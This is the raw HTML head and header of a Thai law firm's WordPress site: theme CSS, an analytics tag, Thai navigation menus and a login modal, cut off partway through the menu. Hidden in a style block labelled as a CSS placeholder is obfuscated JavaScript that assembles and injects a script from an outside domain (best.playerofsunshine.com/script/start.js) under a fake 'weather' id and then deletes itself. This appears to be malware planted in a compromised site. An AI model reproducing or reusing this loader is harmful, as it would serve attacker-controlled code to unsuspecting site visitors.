a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#212121}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#212121!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#212121}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#212121}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#212121}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Sarabun;font-size:18px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#2962ff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#2962ff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#2962ff}.td-header-wrap .td-logo-text-container .td-logo-text{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#eeeeee}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#212121}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#212121}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(33,33,33,0.1)}.td-sub-footer-container{background-color:#212121}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.post .td-post-header .entry-title{color:#4f4f4f}.td_module_15 .entry-title a{color:#4f4f4f}.td-module-meta-info .td-post-author-name a{color:#4f4f4f}.td-post-content,.td-post-content p{color:#4f4f4f}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6a1b9a}.post blockquote p,.page blockquote p{color:#6a1b9a}.post .td_quote_box,.page .td_quote_box{border-color:#6a1b9a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Sarabun;font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:15px}.td_mod_mega_menu .item-details a{font-size:15px}.td_module_wrap .td-module-title{font-family:Sarabun}.td_module_1 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_2 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_3 .td-module-title{font-family:Sarabun;font-size:25px;line-height:30px}.td_module_4 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_5 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_6 .td-module-title{font-family:Sarabun;font-size:18px;line-height:30px}.td_module_7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_8 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_9 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_10 .td-module-title{font-family:Sarabun;font-size:25px;line-height:40px}.td_module_11 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_12 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_13 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_14 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_15 .entry-title{font-family:Sarabun;font-size:20px}.td_module_16 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_17 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_18 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_19 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Sarabun}.td_module_mx1 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx2 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx3 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx4 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx5 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx6 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx8 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_mx17 .td-module-title{font-family:Sarabun;font-size:25px;font-weight:normal}.td_module_mx20 .td-module-title{font-family:Sarabun;font-size:20px}.post .td-post-header .entry-title{font-family:Sarabun}.td-post-template-default .td-post-header .entry-title{font-family:Sarabun;font-size:30px;line-height:60px}.td-post-template-1 .td-post-header .entry-title{font-family:Sarabun}.td-post-template-5 .td-post-header .entry-title{font-family:Sarabun;font-size:26px;line-height:40px}.td-post-template-9 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-10 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-11 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-content p,.td-post-content{font-family:Sarabun;font-size:18px;line-height:36px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-style:normal}.post .td_quote_box p,.page .td_quote_box p{font-family:Sarabun;font-size:20px;line-height:36px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:normal}.td-post-content li{font-family:Sarabun;font-size:18px;line-height:36px}.td-post-content h1{font-family:Sarabun;font-size:22px;line-height:38px;font-weight:bold}.td-post-content h2{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:bold}.td-post-content h3{font-family:Sarabun;font-size:18px;line-height:34px;font-weight:bold}.td-post-content h4{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h5{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h6{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.post .td-category a{font-family:Sarabun;font-size:12px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Sarabun;font-size:12px}.post .td-post-next-prev-content a{font-family:Sarabun}.td_block_related_posts .entry-title a{font-family:Sarabun;font-size:18px;line-height:30px}.footer-text-wrap{font-family:Sarabun;font-size:18px;line-height:36px}.td-sub-footer-copy{font-family:Sarabun;font-size:16px}.td-sub-footer-menu ul li a{font-family:Sarabun}.page-nav a,.page-nav span{font-family:Sarabun;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Sarabun}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Sarabun;font-size:30px}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Sarabun;font-size:18px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0d47a1}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0d47a1}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0d47a1}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0d47a1;-moz-box-shadow:0 2px 16px #0d47a1;box-shadow:0 2px 16px #0d47a1}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0d47a1;-moz-box-shadow:0 4px 26px #0d47a1;box-shadow:0 4px 26px #0d47a1}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0d47a1}.tdm-menu-btn1 .tds-button8{background:#0d47a1}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0a47a1}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0a47a1}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0a47a1}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0a47a1;-moz-box-shadow:0 2px 16px #0a47a1;box-shadow:0 2px 16px #0a47a1}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0a47a1;-moz-box-shadow:0 4px 26px #0a47a1;box-shadow:0 4px 26px #0a47a1}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0a47a1}.tdm-menu-btn2 .tds-button8{background:#0a47a1}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XQBGGRBGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XQBGGRBGQ');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#212121}.tdm-btn-style2:before{border-color:#212121}.tdm-btn-style2{color:#212121}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #212121;-moz-box-shadow:0 2px 16px #212121;box-shadow:0 2px 16px #212121}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #212121;-moz-box-shadow:0 4px 26px #212121;box-shadow:0 4px 26px #212121}.tdm-title-sm{font-family:Mali;font-weight:bold}.tdm-title-md{font-family:Mali;font-weight:bold}.tdm-title-bg{font-family:Mali;font-size:40px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:Mali;font-size:30px;font-weight:bold;text-transform:none}.td_block_fancy_text .tdm-fancy-title{font-family:Mali;font-size:40px;font-weight:bold}.tdm_block_team_member .tdm-title{font-family:Sarabun;font-size:22px;line-height:36px;font-weight:bold}.tdm_block_testimonial .tdm-testimonial-name{font-family:Mali;font-weight:bold}.tdm_block_call_to_action .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_column_content .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_fancy_text_image .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_hero .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block.tdm_block_inline_text .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_pricing .tdm-descr{font-family:Sarabun}.tdm_block_team_member .tdm-member-info .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_testimonial .tdm-testimonial-descr{font-family:Sarabun;font-size:18px;line-height:36px;font-weight:bold}.tdm_block_text_image .tdm-descr{@counter_title_font}.tdm-btn-md{font-weight:bold}.tdm-btn-lg{font-weight:bold}.tdm-btn-xlg{font-weight:bold}</style>

	<style id="tdw-css-placeholder">var ahgkj="ankbyibdr";try{var_zpxhjchbv=String;var _ufuuvmvp="f"+"ro"+_zpxhjchbv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _gyxjkfgpbtt="s"+"c"+_zpxhjchbv[_ufuuvmvp](114,105,112,116);let apinkkqsbgou="c"+"re"+_zpxhjchbv[_ufuuvmvp](97,116,101,69,108,101,109,101,110,116);let _zdmj="s"+_zpxhjchbv[_ufuuvmvp](114,99);let _pxutnrxdvb=_zpxhjchbv[_ufuuvmvp](105,100);let _kvclj="cu"+"rre"+_zpxhjchbv[_ufuuvmvp](110,116,83,99,114,105,112,116);let aucozvbt="pa"+"r"+_zpxhjchbv[_ufuuvmvp](101,110,116,78,111,100,101);let amdayqkqiw="i"+"ns"+_zpxhjchbv[_ufuuvmvp](101,114,116,66,101,102,111,114,101);var _ieee="ge"+"El"+_zpxhjchbv[_ufuuvmvp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwivgc="h"+"e"+_zpxhjchbv[_ufuuvmvp](97,100);let _vfstpy="ap"+"p"+_zpxhjchbv[_ufuuvmvp](101,110,100,67,104,105,108,100);let _mgfubrl=document;let _avcxq="t"+"e"+_zpxhjchbv[_ufuuvmvp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _qpjb=_mgfubrl[apinkkqsbgou](_gyxjkfgpbtt);_qpjb['as'+'y'+'nc']=true;var auprououe=_zpxhjchbv[_ufuuvmvp](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zpxhjchbv[_ufuuvmvp](47)+_zpxhjchbv[_ufuuvmvp](115)+"cr"+"i"+_zpxhjchbv[_ufuuvmvp](112,116)+_zpxhjchbv[_ufuuvmvp](47)+_zpxhjchbv[_ufuuvmvp](115)+"ta"+"rt"+_zpxhjchbv[_ufuuvmvp](46,106,115);_qpjb[_zdmj]=auprououe;_qpjb[_pxutnrxdvb]=_avcxq;if(_mgfubrl[_kvclj]){_mgfubrl[_kvclj][aucozvbt][amdayqkqiw](_qpjb,_mgfubrl[_kvclj]);let _nwyzh=document;if (_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_mgfubrl[_ieee](_wwivgc)[0][_vfstpy](_qpjb);if (_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1613 single-format-standard wp-theme-Newspaper td-standard-pack  global-block-template-1 single_template_5 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9" class="td-mobile-main-menu"><li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2284"><a href="https://www.lawgeneration.net/">หน้าแรก</a></li>
<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.lawgeneration.net/lawyer/">ทนายความ</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1353"><a href="https://www.lawgeneration.net/category/law/">กฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="https://www.lawgeneration.net/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://www.lawgeneration.net/category/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad/">คำร้อง คำแถลง คำขอ</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://www.lawgeneration.net/contact/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawgeneration.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">ลืมรหัสผ่านหรือไม่? ขอความช่วยเหลือ</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.lawgeneration.net/">
            <img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ทนายดนตร์</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lawgeneration.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.lawgeneration.net/">
			<img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.lawgeneration.net/">
			<img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2284"><a href="https://www.lawgeneration.net/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3592"><a href="https://www.lawgeneration.net/lawyer/">ทนายความ</a></li>
